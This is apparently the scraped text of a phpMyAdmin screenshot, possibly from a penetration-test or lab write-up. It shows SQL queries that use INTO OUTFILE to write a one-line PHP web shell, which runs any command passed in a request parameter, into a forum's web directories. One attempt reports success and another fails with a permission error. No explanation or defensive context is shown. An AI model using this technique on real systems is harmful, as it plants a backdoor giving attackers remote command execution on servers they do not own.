 Your SQL query has been executed successfully ( Query took 0.0006 sec )
SELECT "<? System($_REQUEST['cmd']); ?>"
INTO OUTFILE "/var/www/forum/templates_c/cmd.php"
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
#1 - Can't create/write to file '/var/www/forum/js/cmd.php' (Errcode: 13)
Run SQL query/queries on server "localhost":
SELECT "<? System($_REQUEST['cmd']); ?>" into outfile "/var/www/forum/js/cmd.php";
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go